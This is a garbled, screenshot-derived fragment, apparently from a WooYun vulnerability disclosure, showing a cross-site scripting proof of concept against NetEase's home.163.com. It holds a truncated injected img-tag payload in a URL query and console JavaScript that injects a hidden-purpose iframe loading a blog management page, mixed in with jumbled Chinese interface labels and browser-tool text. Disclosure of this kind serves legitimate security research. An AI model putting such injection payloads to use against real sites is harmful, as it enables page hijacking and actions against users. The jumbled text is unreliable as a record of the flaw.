 SAE Editor
网易博客-网易
1 - 2 - 网易博
网易 证 home.163.com/photo/?q=<img/src="1"/
dfd3ssd 天 天上人间动漫 漫 在线动画_动 贴吧贴图神器 ❤收藏到百度 84620楼图
应用 网易
网易家居
发现
Elements Network Sources Timeline Profiles Resources Audits Console
<top frame> ▼ Preserve log
GET http://home.163.com/photo/1 404 (Not Found)
> var t=document.createElement("iframe");
t.setAttribute("src","http://xsstest456.blog.163.com/manage/#m=0&t=4");
t.height="700";
t.width="700";
t.id="xss123";
document.body.appendChild(t);
www.wooyun.org